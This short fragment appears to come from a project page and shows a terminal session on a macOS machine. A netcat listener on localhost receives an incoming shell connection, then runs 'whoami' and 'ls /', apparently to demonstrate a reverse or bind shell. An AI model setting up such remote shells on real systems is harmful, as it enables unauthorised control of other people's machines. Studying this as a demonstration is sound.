 Ajins-MacBook-Pro:~ ajin$ nc -l 127.0.0.1 1337
Connected!
whoami
ajin

ls /
Applications
Library
Network
System
Users
Volumes
bin
cores
dev
etc
home
installer.failurerequests
net
opt
private
sbin
tmp
usr
var